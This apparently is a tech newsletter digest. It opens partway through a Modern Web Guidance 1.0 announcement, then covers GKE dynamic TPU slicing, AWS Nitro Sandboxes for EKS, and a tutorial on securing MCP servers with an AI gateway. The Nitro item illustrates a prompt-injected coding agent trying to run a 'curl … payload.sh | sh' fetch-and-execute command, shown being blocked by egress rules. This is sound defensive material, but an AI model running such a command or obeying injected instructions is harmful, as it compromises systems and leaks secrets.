- Expanded guide database targeting hundreds of verified AI knowledge gaps with expert-vetted, cross-browser solutions.
- Deeper human expert review for every guide, including sign-off from content area tech leads and a dedicated accessibility review on our user-facing guides.
- Full evaluation coverage across all of our guides with a public eval dashboard showing the measurable improvements compared to agents without Modern Web Guidance.
With version 1.0, we're also excited to share that Modern Web Guidance is becoming a cross-browser effort, with Firefox and Edge joining Chrome to support, improve cross-browser compatibility, and contribute to the project. Building on our shared work with Baseline, our goal is to ensure that anyone coding with an agent can take full advantage of the power and capabilities of the modern web platform.
Regardless of what models or agent harnesses you're using, if you're building for the web, Modern Web Guidance belongs in your agentic workflow.
To install Modern Web Guidance, run this command from your project directory:
npx modern-web-guidance@latest installOr if you already installed an earlier version, you can update to 1.0 by running:
npx modern-web-guidance@latest updateWhy developers and businesses should use Modern Web Guidance
It's undeniable that coding agents have helped developers write code faster than ever before. But in a world where everyone is using coding agents, speed is no longer a competitive advantage.
These days, it's more important than ever to differentiate on fundamental factors like usability and quality of experience. Here are a few ways Modern Web Guidance can help:
Reinforce best practices that models often miss
While frontier coding models do have a good grasp on many best practices, our evals show that there are still a number of important areas where they fall short, such as:
- Accessibility: Keyboard focus and inert management, reduced-motion support, and accessible form validation.
- User experience: Swipe and touch gestures, dialog and popover transitions, and light/dark theme implementations.
- Performance: Main-thread task scheduling, offscreen rendering isolation, and layout shift prevention.
- Security: Safe HTML sanitization, strict Content Security Policies, and passkey credential management.
Accessibility best practices are particularly important to get right because mistakes like bad ARIA can make a page less accessible than no ARIA at all. For version 1.0, our user-facing guides were reviewed and tested with real assistive technologies by accessibility experts who rely on them every day.
Use the best web feature for the job
AI models are very good at figuring out how to make something work with JavaScript, but in many cases, there are HTML or CSS features that can do the same thing with much less code. And since they're handled by the browser, they usually perform better and come with accessibility affordances. For example:
- Features to animate popovers and dialogs
- Features to enhance scroll- and swipe-based interactions
- Better APIs for smooth and fluid page transitions
New features can also improve the experience of a site in ways that matter to users. For example:
- Passkeys and WebAuthn: For faster and more secure login experiences
- Autofill: To improve checkout flows (especially on mobile) that often fail when using custom JavaScript-based form controls
Modern Web Guidance is designed to recommend the best feature for the job, based on your browser support requirements. Its guides have embedded Baseline and browser compatibility data, so it can tailor its recommendations to your project's needs.
Scan your codebase and find opportunities to modernize
Most web development doesn't happen in brand-new projects. It happens in existing codebases that have accumulated years of outdated workarounds, unnecessary dependencies, and polyfills that are no longer needed.
Version 1.0 adds a new modernization workflow that can analyze your existing HTML, CSS, JavaScript, and package.json to find opportunities to safely upgrade, and then guide your agent through the changes.
/modern-web-guidance Modernize the code in this directoryStay up to date as the web platform evolves
The web platform is a moving target. New features ship in browsers every milestone, and existing features that you perhaps couldn't use before are becoming Baseline with each new browser release.
Since Modern Web Guidance is built on top of Baseline compatibility data, and its recommendations are maintained by browser engineers, web standards experts, and accessibility specialists, these recommendations evolve along with the platform itself, and now your project can too.
Learn about new web features and best practices
While Modern Web Guidance is primarily built as a tool for agents, one thing we've heard from many developers is that they've actually found the guidance to be quite useful on its own—as a learning resource.
Pair Modern Web Guidance with Chrome DevTools for agents
In agentic web development, authoring code is only one part of the workflow. You also need to run that code to ensure it works as expected. This is why we recommend developers use Modern Web Guidance along with Chrome DevTools for agents.
- Modern Web Guidance gives your agent the up-front expertise needed to write code following modern best practices.
- Chrome DevTools for agents gives your agent runtime visibility so it can verify, debug, and optimize that code across a wide range of device capabilities, user preferences, and network conditions.
Optimize until you hit your performance target
Modern Web Guidance can teach your agent how to effectively break up long-running JavaScript tasks that block the main thread, but it can't test your code to see how long those JavaScript tasks actually block the main thread for.
Test and refine your animations
Modern Web Guidance can show your agent how to properly and performantly animate features like modal dialogs, tooltips, and popover menus, but even with this guidance you still need to verify that the animations actually work and look good when used in the context of your full application.
Cache views without memory leaks
Modern Web Guidance can teach your agent how to make SPA transitions feel instant by rendering and caching views in memory, while also properly hiding them from the accessibility tree.
Success stories
Pensionbazaar and Policybazaar
Pensionbazaar, a new retirement planning platform launched by Indian fintech company Paisabazaar, paired Modern Web Guidance with Chrome DevTools for agents to build and verify new pages, shortening turnaround by more than 90% and reducing UI bugs on new screens by over 90%.
"For Pensionbazaar, our priority was building quality code from day one to avoid technical debt later. Modern Web Guidance steered our coding agent to adopt modern web standards and performance best practices while respecting our specific browser compatibility targets. This made our frontend code reviews substantially easier and faster, ultimately improving our development turnaround time."
—Aman Soni, Engineering Manager, Policybazaar
WeTV
WeTV, Tencent's international video streaming platform, added an AI coding agent to its CI/CD pipeline that uses Chrome DevTools for agents to diagnose performance regressions and Modern Web Guidance to fix them using modern web platform features.
"The results have been very effective in terms of both speed and quality. The diagnostic insights provided by Chrome DevTools for agents and Modern Web Guidance gave us reliable references for fixing complex layout issues. We perform strict verification after every fix, and the current success rate and stability have significantly improved our release confidence."
—Yangjie Zheng, Head of Engineering, WeTV (Tencent)
note inc.
note inc., one of Japan's largest creator and media platforms with over 90 million monthly active users, used Modern Web Guidance alongside its in-house design system as part of an ongoing effort to modernize its Next.js frontend.
"Our mission at note is 'Start, and Keep on Creating,' so our platform has to stay fast and accessible for every creator and reader. As more of our code is written with AI coding agents, Modern Web Guidance helps them reach for modern, standards-based solutions instead of falling back on older JavaScript patterns. It also points out details that are easy to miss, such as image loading priority and form accessibility. Combined with our design system, it lets us keep improving note while keeping our UI consistent."
—Takehiko Itabashi, VP of Technology, note inc.
MetaMask
MetaMask, a self-custodial financial platform with more than 100 million downloads across approximately 190 countries, runs Modern Web Guidance as an automated review bot on every pull request to its open source browser extension.
"The reviews are really helpful. They've helped surface and get our engineers familiar with modern APIs like Interest invokers and the Popover API. It hasn't increased PR review times, if anything it likely reduced them. The issues MWG caught would have otherwise required a human reviewer familiar with these modern web techniques."
—Francis Nepomuceno, UX Engineer, MetaMask
Get started with Modern Web Guidance
To add Modern Web Guidance to your project, run the CLI installer from your project directory:
npx modern-web-guidance@latest installOr if you already installed an earlier version, you can update to 1.0 by running:
npx modern-web-guidance@latest update
Now generally available: GKE dynamic slicing for higher resilience, and efficiency for TPUs
Google Kubernetes Engine now enables dynamic TPU slicing, decoupling hardware provisioning from slice formation to boost startup speeds by 5x.
Deep dive
- Decouples slice formation from physical node provisioning.
- Uses optical circuit switching to stitch TPU cubes into larger topologies (super-slicing).
- Enables partitioning of single cubes into independent sub-slices (sub-slicing).
- Increases workload recovery speed by 4.5x by isolating hardware failures to a single cube.
- Supports multi-tenant packing of smaller AI workloads within a single nodepool.
- Requires a one-time pre-provisioning of TPU capacity into 16-VM nodepools.
- Replaces the manual 'delete-and-create' cycle for changing TPU slice sizes.
Decoder
- TPU Cube: A physical grouping of 16 virtual machines (VMs) and their associated TPU accelerators.
- Super-slicing: The process of connecting multiple TPU cubes to form a larger compute slice.
- Sub-slicing: The process of carving a single TPU cube into smaller, independent compute slices.
Original article
GKE dynamic slicing for higher resilience, and efficiency for TPUs
Running large-scale AI workloads on TPU and Google Kubernetes Engine (GKE) requires infrastructure that adapts as fast as your models change. To help, dynamic slicing decouples logical TPU slice formation from physical nodepool provisioning. Compared to creating a static nodepool for each TPU slice, dynamic slicing reduces AI workload startup times by up to 5x and workload recovery by 4.5x — maximizing TPU goodput, efficiency, and workload resilience at scale. GKE dynamic slicing is generally available.
Beyond one workload, one nodepool
Previously, managing TPU capacity at GKE standard required separate, fixed TPU slice topology nodepools, increasing startup times and complexity while preventing multi-host nodepools from hosting multiple AI workloads. Changing workload needs meant manually deleting and recreating nodepools. Additionally, this tight coupling created large failure domains where a single hardware fault crashed an entire slice, slowing recovery while reprovisioning.
To overcome these challenges, we built GKE dynamic slicing, which decouples physical hardware provisioning from logical slice formation, dynamically stitching together TPU cubes using TPU optical circuit switching (OCS) technology to form various larger slice topologies (super-slicing), or partitioning TPU cubes into smaller slices for multiple workloads to run inside a nodepool (sub-slicing). By enabling workloads to assemble custom TPU slice topologies on demand without having to delete and recreate static nodepools, dynamic slicing reduces job startup latency, limits the blast radius of hardware failures, accelerates recovery of workloads, and improves fleet utilization and efficiency.
Dynamic slicing delivers several key improvements for platform teams:
- Zero-downtime topology agility: Completely eliminates the rigid "delete-and-create" nodepool cycle, allowing to dynamically stitch together TPU cubes (16 VMs nodepools) to form large TPU slices, or carve out smaller-slices on the fly as an AI workload is submitted.
- Up to 5x faster job startup: Slashes job startup times by up to five times by instantly assembling logical slice topologies from pre-provisioned TPU nodepools instead of waiting for a slow, new nodepool deployment.
- Improved fleet utilization: Improves resource efficiency and eliminates idle capacity by enabling multi-tenant packing of smaller workloads within nodepools. Additionally, it lets you provision partially healthy nodepools. This way, you can utilize healthy hosts that would otherwise be unavailable.
- Up to 4.5x faster recovery and fault tolerance: Accelerates recovery by isolating large slice failures to a TPU cube (a 16-VM 4x4x4 slice topology) and swapping unhealthy cubes in one to two minutes.
- Enhanced visibility and control: Offers comprehensive insight into potential TPU partitions (slices) within each cube, covering real-time health and usage metrics to facilitate proactive, optimized workload scheduling.
Dynamic slicing architecture
GKE dynamic slicing is offered in two forms: super-slicing, to create larger scale TPU slices that exceed the size of a single TPU cube; and sub-slicing, which provisions smaller, independent slices from a single cube.
Dynamic super-slicing
GKE dynamic super-slicing utilizes TPU optical circuit switching (OCS) technology to dynamically connect TPU cubes (consisting of 16 VMs configured in a 4x4x4 slice topology) at the time of workload scheduling. By altering the OCS network configuration dynamically, larger slice topologies are created and tailored to the workload slice needs outlined in the Kubernetes workload manifest, significantly enhancing operational efficiency.
Super-slicing fundamentally relies on a baseline conversion of all available TPU capacity into uniform nodepools composed of 16-VM (4x4x4) TPU cubes. When a TPU slice topology is specified in Kubernetes workload YAML file, the GKE scheduler (or your custom scheduler) identifies the request and instantiates slice creation. This process uses the TPU optical circuit switch to stitch multiple 4x4x4 cubes together, dynamically instantiating the targeted slice topology and scheduling the workload directly onto the newly established super-slice.
Dynamic sub-slicing
Dynamic sub-slicing partitions a single, pre-provisioned TPU cube (16 VM nodepool) into smaller, independent sub-slices on demand. You can manage a single pool of uniform TPU cubes and partition them on demand. With this approach, multiple distinct jobs with completely different slice topology requirements can run concurrently and fully isolated inside the same physical TPU cube, boosting overall resource utilization and allowing you to salvage and run workloads on healthy partitions, even if a portion of the cube is unhealthy.
When a workload is scheduled, sub-slicing dynamically parses its specific slice topology requirements from the incoming Kubernetes manifest. It then locates healthy partitions within the cubes, activates the high-speed Inter-Chip Interconnect (ICI) network to form sub-slices, and deploys the workload onto the newly created slice. Upon workload completion, the scheduler automatically deconstructs ("deforms") the slice and returns the partitions to the shared pool, making them immediately available for future workloads without having to recreate the GKE nodepool.
Customer use cases
You can leverage dynamic slicing to form massive TPU slice topologies to meet large scale training, ranging from large 8,000-chip single slices to multi-slices of multiple thousands of chips, down to single-host four-chip configurations. This supports a wide variety of heterogeneous AI workloads within the same environment. Designed for the demands of largest-scale workloads, dynamic slicing delivers resiliency and operational efficiency for AI workloads running across thousands of accelerators. Sub-slicing offers the versatility to efficiently scale inference workloads ranging from small to large-scale deployments.
Dynamic slicing scheduler for GKE
GKE provides deployable schedulers optimized for dynamic slicing, or you can use your own custom scheduler to manage workload placement. This flexibility allows for intelligent workload scheduling based on proactive health status monitoring.
Getting started
Pre-provision nodepools
To get started, you must perform a one-time activity of pre-provisioning TPU capacity into nodepools of 16 VMs each (maps to a TPU cube or sub-block). This baseline conversion allows for dynamic stitching of these units into custom slice topologies on demand.
Dynamic slicing introduces a new type of nodepools called an incremental provisioning nodepool. An incremental provisioning nodepool is a fault-tolerant model that supersedes the traditional "all-or-nothing" approach for creating TPU slices. GKE provisions the nodepool using all available healthy hosts even if some hosts in a 4x4x4 (16 VM) slice are faulty. The system continuously reconciles state, automatically adding pending nodes once faulty hosts recover.
This setup is a prerequisite for dynamic sub-slicing, as it allows the high-speed ICI network mesh to be dynamically configured. By using incremental provisioning, you can create nodepools for your entire capacity at once, reducing operational toil and maximizing TPU utilization by enabling sub-slicing on healthy nodes.
Workload scheduling on dynamic slicing
After enabling the slice controller in the GKE cluster and configuring the GKE scheduler, you can indicate the need for dynamic slices for your workloads using simple workload annotations.
Upon detecting these annotations, the scheduler automatically triggers the GKE slice controller to create a Slice Custom Resource (CR) to form the dynamic slice at runtime. Once the slice is formed, the workload is scheduled on the dynamic slice.
Repair
When host or network failures disrupt workloads, the GKE scheduler maintains resilience and continuous operation through targeted recovery strategies:
- Super-slicing (slices larger than 1 TPU cube): Hardware failures are isolated to a smaller unit — the TPU "cube" — allowing the scheduler to quickly reform the slice by removing the unhealthy cube and choosing all healthy cubes.
- Sub-slicing: Slices on faulty infrastructure are dynamically reformed using available healthy partitions.
Next steps
Dynamic slicing (super-slice and sub-slice) is available for TPUs and is offered in all regions where TPUs are available. It is supported exclusively in TPU All Capacity under reservation mode.
AWS Nitro Sandboxes: Hardware-enforced workload isolation on Amazon EKS
AWS Nitro Sandboxes now enable hardware-enforced isolation for Amazon EKS pods by running each in its own lightweight virtual machine.
Deep dive
- Runs each pod inside a dedicated, lightweight VM governed by the Nitro hypervisor.
- Supports 'isolated mode' for general host and neighbor protection.
- Supports 'confidential mode' for cryptographic proof of workload integrity.
- Eliminates the need for dedicated EC2 instances per tenant to achieve isolation.
- Works with existing EKS components like IAM, EBS, and CNI without image changes.
- Limits the 'blast radius' of malicious code or prompt-injected agents.
- Requires EKS v1.36 or later and Nitro-enabled instance families.
Decoder
- Nitro System: AWS hardware/software platform that offloads virtualization functions to dedicated hardware, providing isolation between instances.
- RuntimeClass: A Kubernetes API resource used to select container runtime configurations for specific pods.
- Cryptographic Attestation: A process where the hardware proves exactly what software image is running, allowing access to secrets only if the measurement matches policy.
Original article
AWS Nitro Sandboxes: Hardware-enforced workload isolation on Amazon EKS
Run agentic AI, multi-tenant SaaS, and regulated workloads with the isolation of a dedicated Amazon Elastic Compute Cloud (Amazon EC2) instance and the simplicity of a Kubernetes pod. Nitro Sandboxes give each pod a hardware-enforced security boundary, built on the same Nitro System that isolated EC2 instances from each other.
The problem: Why isolation matters now
Kubernetes containers share a host operating system. That’s what makes them fast and lightweight, but it also means that a vulnerability in one container can compromise every other container on the same machine. The typical workaround is to give each sensitive workload its own dedicated machine. It works, but it’s expensive, because most of that machine sits idle, and you’re paying for security with wasted infrastructure.
Several trends are making this workaround unsustainable:
- AI agents are writing and running their own code: No human reviews it before it executes. If untrusted code breaks out from the container, a single malicious prompt can escalate into a lateral movement on the host, granting access to read secrets and poison container images.
- SaaS platforms are running with hundreds of customers on shared clusters: Dedicating an entire Amazon EC2 instance per customer is cost prohibitive. ISVs need a way to safely share infrastructure while helping prevent one customer from accessing another’s data or starving their resources.
- Regulated industries need proof, not promises: Healthcare organizations subject to HIPAA, financial institutions governed by PCI DSS and SOX, and government agencies bound by FedRAMP increasingly require cryptographic evidence that a workload ran untampered. Auditors evaluating compliance with these frameworks now ask for cryptographic attestation rather than configuration checklists.
- CI/CD and container builds run with elevated privileges: These give them broad access to the host, requiring dedicated machines to contain the risk.
Each of these workarounds depends on keeping a shared kernel patched and spending more on infrastructure to keep workloads apart. A better approach is an architecture where a kernel issue in one workload cannot reach another in the first place, so you don’t have to trade efficiency for isolation. Autonomous AI agents now probe, adapt, and chain exploits at machine speed, turning every shared-kernel weakness into an attack surface that no human team can patch fast enough. What if the trade-off between efficiency and safety is no longer required?
What we are launching
Today we are launching AWS Nitro Sandboxes for Amazon Elastic Kubernetes Service (Amazon EKS), and with it, pods get strong security isolation for the first time.
Every sandboxed pod runs inside its own lightweight virtual machine, powered by the same AWS Nitro System that keeps every EC2 instance isolated from the others. Each pod gets its own operating system, completely separate from the host and from every neighbor. If something goes wrong inside the pod, no syscall can reach anything outside the guest kernel. Any workload that needs strong isolation now gets a hardware boundary, without dedicating a machine to each one.
On EKS Auto Mode, enabling Nitro Sandboxes is a one-line change to your pod spec. You don’t change your container images, deployment pipelines, or Helm charts. Your pods still use the same AWS Identity and Access Management (IAM) credentials, the same storage, the same monitoring, the same networking, and the same security tools. kubectl exec, kubectl logs, and kubectl port-forward work identically.
Because each sandbox runs a full operating system kernel, applications run as they would in a standard container. AWS Nitro Sandboxes passes every Kubernetes conformance test.
How it works
Nitro Sandboxes change two things at once: how isolated a pod is, and how predictably it shares a node.
You no longer choose between security and efficiency
Until now, strong isolation meant one workload per machine. With Nitro Sandboxes, you can pack many isolated pods onto a single node, each with its own VM boundary. Packing pods together raises a second question: can one pod slow down its neighbors? Each sandbox runs in its own slice of CPU and memory, and the Nitro Hypervisor enforces that slice in hardware, so neither the EC2 host nor neighbor pods can read its memory or CPU state. The resources that pods still share on the node, such as network bandwidth, disk I/O, DNS queries, log output, and connection tracking (conntrack) entries, are protected by default with configurable throttles. A runaway agent, a heavy build job, or one busy tenant hits its own limits before it affects the pods next to it.
Two modes
Isolated mode puts each pod in its own virtual machine. The goal is to protect the host and neighboring pods from anything that happens inside the container.
Confidential mode goes further. It treats even the machine operator as untrusted. Cryptographic attestation proves the exact code running inside the sandbox, and AWS Key Management Service (AWS KMS) only allows decryption when presented with an attestation document that attests to the system image and the configured Cedar policy. The design prevents a cluster administrator from reading the pod’s memory.
What happens when the pod starts. The Nitro System is the hardware and hypervisor that runs every EC2 instance. It isolates instances from each other and from the host in dedicated hardware, not in software you must configure. Nitro Sandboxes builds on a new EC2 capability, which lets the Nitro Hypervisor carve a hardware-isolated slice of CPU and memory out of a running instance. Amazon EKS uses that slice to give each sandboxed pod its own lightweight VM. From the pod’s point of view, the sequence is short:
- The scheduler places the pod as usual.
- Amazon EKS boots a lightweight VM for the pod. Instead of starting the containers on the node’s kernel, the container runtime asks EC2 for a Nitro Partition and boots a VM inside it.
- Your containers start inside the VM, unchanged. An in-guest component receives the pod spec and its Cedar policy, checks that what is about to run is what the policy allows, pulls the images, and starts the containers with a standard container runtime.
- Kubernetes sees a normal pod. Logs, exec, port-forward, probes, and metrics flow back to the kubelet over an internal control channel.
Confidential mode adds attestation to that flow. The Nitro Security Module measures what booted inside the sandbox and signs an attestation document that your workload presents to AWS KMS, so a secret is released only to a sandbox running the image and policy you expect.
Getting started
The fastest path is EKS Auto Mode, where the runtime classes are present on every cluster. If you run standard EKS with your own node groups or Karpenter, the same pod specs work once your nodes run a sandbox-enabled AMI.
A real workload: Why it’s important
This example shows why it matters. It runs a real AI coding agent that reads a GitHub issue, writes a fix, runs tests, and opens a pull request, all inside a Nitro Sandbox where the blast radius of anything the agent does is one VM that gets deleted when the job is done.
- Model access: Amazon Bedrock through Pod Identity.
- Repo access: one GitHub repository through a short-lived, fine-grained token mounted as a Secret.
- Everything else is denied: an EKS Auto Mode
ApplicationNetworkPolicyallows egress only to CoreDNS and to HTTPS on the Bedrock and GitHub hostnames.
If the agent gets prompt-injected and tries to run curl https://example.com/payload.sh | sh, the connection never opens: example.com is not on the egress list. When the pod exits, the VM is destroyed, so no state leaks into the next run.
Integrations: Where Nitro Sandboxes fits
Nitro Sandboxes is a Kubernetes RuntimeClass, not a new API. Any tool, controller, or platform that renders a pod template can run its workloads inside a hardware-isolated VM by setting one field.
- Agent frameworks and coding harnesses work as-is.
- Warm pools for interactive workloads via the Kubernetes SIG project agent-sandbox.
- Self-hosted managed agents where the reasoning loop stays in the cloud but tool execution runs on your infrastructure.
- CI/CD and AI software factories where untrusted build jobs run inside a per-pod VM.
- Durable orchestration like Temporal, which can provision a VM per task.
- Remote IDEs and multi-tenant SaaS giving each user a full IDE or tenant environment in a VM they cannot escape.
Try it today
Nitro Sandboxes for Amazon EKS is available today in all AWS Commercial Regions on all Nitro-enabled instance families: Intel, AMD, and Graviton. On EKS Auto Mode, the runtime classes ship with every cluster. Add runtimeClassName: isolated-sandbox to your next pod spec and you’re running inside a hardware-enforced boundary in under a minute.
MCP Server Security Holes & How to Plug Them
Model Context Protocol servers currently lack essential security controls, but organizations can bridge these gaps by placing an AI Gateway in front of them.
Deep dive
- Security Risks: MCP servers, especially StreamableHTTP types, operate as black boxes without built-in AuthN/Z or rate limiting.
- Gateway Implementation: Using Kubernetes Gateway API, you can route MCP traffic through a central policy enforcement point.
- AuthN/Z: You can inject JWT validation at the gateway level before the agent even reaches the MCP server.
- Tool Control: You can apply traffic policies that explicitly allow or deny specific tool names (e.g., 'fetch') available to the agent.
- Testing: MCP Inspector can be used to verify that security policies are correctly blocking unauthorized access.
Decoder
- MCP (Model Context Protocol): An open standard for connecting AI assistants to systems, data, and tools.
- AuthN/Z: Authentication (verifying who you are) and Authorization (verifying what you are allowed to do).
- RBAC (Role-Based Access Control): A policy-neutral access control mechanism defined around roles and privileges.
- JWT (JSON Web Token): A compact, URL-safe means of representing claims to be transferred between two parties.
Original article
Model Context Protocol (MCP), has officially hit one year old as of November 25th and although there have been some amazing innovations within MCP, one issue still persists - the gaping security hole. This is no secret as just about every organization is talking about it. The long-running joke so far has been “The S in MCP stands for security”.
Aside from prompt injections, MCP Server security is arguably the biggest issue in the AI security world right now.
In this blog post, you’ll learn how to fix the gaps.
Prerequisites
To follow along with this blog post, you should have:
- A Kubernetes cluster running (it can be local).
- Kubernetes Gateway API CRDs installed, which you can find here.
Why Security Matters for MCP
There are two forms of MCP servers:
stdioStreamableHTTP
stdio (the communication method) stands for standard input/output. When using standard input/output, you’re typically targeting a pre-built MCP Server that’s written in, typically, Python or JS (Go is up and coming in this space) that’s called to locally via a command like uvx or npx (depending on how the MCP Server is built). It’s not a standard library download (like a pip install), but instead stored in cache (e.g. ~/.local/share/uv).
StreamableHTTP is an external (or even internal) server that you’re reaching out to that’s not cached locally. A good example of this is the GitHub Copilot MCP Server. It’s an MCP Server that you’re reaching out to over the HTTP protocol instead of via a local cache.
Regardless of which option you choose, there are many security holes.
One (of the many) problem with stdio MCP Servers is that you can't run them through a Gateway. That means no AuthN/Z, no rate limiting, and no tool control. The MCP Servers are effectively open and usable by anyone in an organization unless you’re manually locking each computer down with Claude Desktop configurations (which, spoiler alert: no one's doing).
With StreamableHTTP, you’re in the dark. You’re connecting Agents to some black box running in someone's datacenter with who knows what (if any) security protocols, and even if there are security protocols, that doesn’t help from an overall AuthN/Z perspective for your organization. There’s also no way to even test the security without a proper pentest, which wouldn’t be legal without explicit permission from the organization hosting the MCP Server. The only way to do it would be to put an Agent in front of the MCP Server, but then you're not actually securing the MCP Server, you're securing the Agent.
As Model Context Protocol stands right now, there’s only one true way to secure it - with a proper AI Gateway.
Solo Enterprise For agentgateway implements everything from locking down tools to proper user and system-level authentication to MCP Servers with or without Agents. In the following sections, you’ll see how to configure security for MCP.
Deploy an MCP Server and agentgateway
The first step is to deploy an MCP Server and a Gateway via agentgateway enterprise so we not only have an MCP Server to test with, but a proper AI gateway to secure our MCP connectivity.
1. Create a new Kubernetes Deployment pointing to the test MCP Server that is containerized. You’ll also see a Service that gets deployed so the Gateway can properly connect to it.
kubectl apply -f - <<EOF
apiVersion: apps/v1
kind: Deployment
metadata:
  name: mcp-website-fetcher
  namespace: default
spec:
  selector:
    matchLabels:
      app: mcp-website-fetcher
  template:
    metadata:
      labels:
        app: mcp-website-fetcher
    spec:
      containers:
      - name: mcp-website-fetcher
        image: ghcr.io/peterj/mcp-website-fetcher:main
        imagePullPolicy: Always
---
apiVersion: v1
kind: Service
metadata:
  name: mcp-website-fetcher
  namespace: default
spec:
  selector:
    app: mcp-website-fetcher
  ports:
  - port: 80
    targetPort: 8000
    appProtocol: kgateway.dev/mcp
EOF
2. Deploy the Backend so agentgateway knows what to route to. In this case, it’s routing to the MCP Server service that you deployed in step 1.
kubectl apply -f - <<EOF
apiVersion: gateway.kgateway.dev/v1alpha1
kind: Backend
metadata:
  name: mcp-backend
  namespace: gloo-system
spec:
  type: MCP
  mcp:
    targets:
    - name: mcp-target
      static:
        host: mcp-website-fetcher.default.svc.cluster.local
        port: 80
        protocol: StreamableHTTP
EOF
3. Deploy the Gateway using the agentgateway enterprise class. This Gateway is what will be used for MCP Inspector to connect to (more on Inspector coming up).
kubectl apply -f - <<EOF
apiVersion: gateway.networking.k8s.io/v1
kind: Gateway
metadata:
  name: agentgateway
  namespace: gloo-system
spec:
  gatewayClassName: agentgateway-enterprise
  listeners:
  - name: http
    port: 8080
    protocol: HTTP
    allowedRoutes:
      namespaces:
        from: Same
EOF
4. Create an HTTP route so you can route the traffic to the backend, which you created in step 3.
kubectl apply -f - <<EOF
apiVersion: gateway.networking.k8s.io/v1
kind: HTTPRoute
metadata:
  name: mcp-route
  namespace: gloo-system
spec:
  parentRefs:
  - name: agentgateway
  rules:
  - backendRefs:
    - name: mcp-backend
      group: gateway.kgateway.dev
      kind: Backend
EOF
5. Capture the Gateway ALB IP in an environment variable to be used when connecting to the MCP Server. If you’re running this locally, you can do a port-forward on the Gateway and use localhost within the IP address section when connecting to it.
export GATEWAY_IP=$(kubectl get svc agentgateway -n gloo-system -o jsonpath='{.status.loadBalancer.ingress[0].ip}')
echo $GATEWAY_IP
6. Open MCP Inspector to connect to the MCP Server.
npx modelcontextprotocol/inspector#0.16.2The URL to put into MCP Inspector is: http://YOUR_ALB_LB_IP:8080/mcp or if you’re running locally, http://localhost:8080/mcp
You’re now connected to the MCP Server via Inspector (the MCP client), but as you can see, it’s fully open. There’s no security at all. In the next section, that’ll be fixed.
Secure MCP Server Auth
With a properly deployed MCP Server and agentgateway in front of it, let’s begin the journey of securing MCP Server connectivity. The first step is to enable token-based authentication. In this case, you’ll use a JWT token.
1. Add in a traffic policy for auth based on a JWT token.
kubectl apply -f- <<EOF
apiVersion: gloo.solo.io/v1alpha1
kind: GlooTrafficPolicy
metadata:
  name: jwt
  namespace: gloo-system
spec:
  targetRefs:
    - group: gateway.networking.k8s.io
      kind: Gateway
      name: agentgateway
  glooJWT:
    beforeExtAuth:
      providers:
        selfminted:
          issuer: solo.io
          jwks:
            local:
              key: '{"keys":[{"kty":"RSA","kid":"solo-public-key-001","use":"sig","alg":"RS256","n":"AOfIaJMUm7564sWWNHaXt_hS8H0O1Ew59-nRqruMQosfQqa7tWne5lL3m9sMAkfa3Twx0LMN_7QqRDoztvV3Wa_JwbMzb9afWE-IfKIuDqkvog6s-xGIFNhtDGBTuL8YAQYtwCF7l49SMv-GqyLe-nO9yJW-6wIGoOqImZrCxjxXFzF6mTMOBpIODFj0LUZ54QQuDcD1Nue2LMLsUvGa7V1ZHsYuGvUqzvXFBXMmMS2OzGir9ckpUhrUeHDCGFpEM4IQnu-9U8TbAJxKE5Zp8Nikefr2ISIG2Hk1K2rBAc_HwoPeWAcAWUAR5tWHAxx-UXClSZQ9TMFK850gQGenUp8","e":"AQAB"}]}'
EOF
2. Save the token for auth via MCP Inspector.
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6InNvbG8tcHVibGljLWtleS0wMDEifQ.eyJpc3MiOiJzb2xvLmlvIiwib3JnIjoic29sby5pbyIsInN1YiI6ImJvYiIsInRlYW0iOiJvcHMiLCJleHAiOjIwNzQyNzQ5NTQsImxsbXMiOnsibWlzdHJhbGFpIjpbIm1pc3RyYWwtbGFyZ2UtbGF0ZXN0Il19fQ.GF_uyLpZSTT1DIvJeO_eish1WDjMaS4BQSifGQhqPRLjzu3nXtPkaBRjceAmJi9gKZYAzkT25MIrT42ZIe3bHilrd1yqittTPWrrM4sWDDeldnGsfU07DWJHyboNapYR-KZGImSmOYshJlzm1tT_Bjt3-RK3OBzYi90_wl0dyAl9D7wwDCzOD4MRGFpoMrws_OgVrcZQKcadvIsH8figPwN4mK1U_1mxuL08RWTu92xBcezEO4CdBaFTUbkYN66Y2vKSTyPCxg3fLtg1mvlzU1-Wgm2xZIiPiarQHt6Uq7v9ftgzwdUBQM1AYLvUVhCN6XkkR9OU3p0OXiqEDjAxcg3. Try to reconnect to the MCP Server and you’ll see an error similar to the below:
Connection Error - Check if your MCP server is running and proxy token is correct4. Within MCP Inspector, click on Authentication and add in the following:
- Header Name: Authorization
- Bearer Token: Bobs Token from step 2
You should now be able to connect to the MCP Server successfully.
With proper auth set up, you now know that not just anyone can use your agentgateway to connect to an MCP Server. This allows you to ensure that the traffic you’re observing from an AuthN/Z perspective is valid in comparison to the “anyone can do whatever they want” nature of MCP Servers without agentgateway in place.
Locking Down MCP Tool Lists
The final step is to specify what MCP Tools are available. One of the main issues for organizations is they want to use Tools within an MCP Server, but not all Tools. For example, maybe a person or an AI Agent connecting to an MCP Server only needs the ability to view/list/get resources (like a readonly Agent), but with the current architecture out of the box available for MCP, that’s not doable.
However, with traffic policies via agentgateway, it is.
1. Create a policy that specifies no tools available for use. This will help in testing the ability to lock down tools via the Gateway.
kubectl apply -f- <<EOF
apiVersion: gateway.kgateway.dev/v1alpha1
kind: TrafficPolicy
metadata:
  name: jwt-rbac
  namespace: gloo-system
spec:
  targetRefs:
    - group: gateway.kgateway.dev
      kind: Backend
      name: mcp-backend
  rbac:
    policy:
      matchExpressions:
        - 'mcp.tool.name == ""'
EOF
2. Disconnect and reconnect via the MCP Inspector and you should see no tools available.
3. Update the policy to include the fetch tool.
kubectl apply -f- <<EOF
apiVersion: gateway.kgateway.dev/v1alpha1
kind: TrafficPolicy
metadata:
  name: jwt-rbac
  namespace: gloo-system
spec:
  targetRefs:
    - group: gateway.kgateway.dev
      kind: Backend
      name: mcp-backend
  rbac:
    policy:
      matchExpressions:
        - 'mcp.tool.name == "fetch"'
EOF
4. Reconnect to the MCP Server via Inspector and you’ll now see the tool available.
Conclusion
With all of the security concerns around MCP Servers, it reminds us of a very important aspect of cyber security - it’s not about trying to block all bad actors, it’s about mitigating as much risk as possible. That should be the goal for every organization and with these implementations, your MCP security posture should be in a much better place.
If you're interested in learning more about AI gateways or agentgateway, check out these resources:
- Video: Introducing Agent Gateway
- Hands-on Lab: Secure your MCP servers with OAuth
- Blog: MCP Authorization is a Non-Starter for Enterprise
- Whitepaper: Introduction and Best Practices to AI Gateways
